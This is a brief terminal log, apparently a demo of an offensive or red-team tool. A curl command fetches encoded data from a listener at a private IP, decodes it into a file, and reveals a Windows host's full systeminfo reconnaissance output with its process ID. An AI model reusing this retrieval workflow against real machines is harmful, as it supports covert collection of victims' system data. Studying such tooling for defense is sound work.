 ✔ [AbelChe] ❤ ~
➜ curl -s http://172.16.209.196:443 | xxd -r -ps | base64 -d > 1.txt
✔ [AbelChe] ❤ ~
➜ open 1.txt
✔ [AbelChe] ❤ ~
➜
1.txt
[+] PID 7248
主机名: DESKTOP-0SRDMKR
OS 名称: Microsoft Windows 10 专业版
OS 版本: 10.0.18363 暂缺 Build 18363
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
OS 构建类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00330-80000-00000-AA707
初始安装日期: 2022/7/8, 10:33:01
系统启动时间: 2022/8/30, 17:30:32
系统制造商: VMware, Inc.
系统型号: VMware7,1
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~2592 Mhz
[02]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~2592 Mhz
BIOS 版本: VMware, Inc. VMW71.00V.18452719.B64.2108091906, 2021/8/9
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 6,143 MB
可用的物理内存: 3,581 MB
虚拟内存: 最大值: 7,167 MB
虚拟内存: 可用: 4,640 MB
虚拟内存: 使用中: 2,527 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP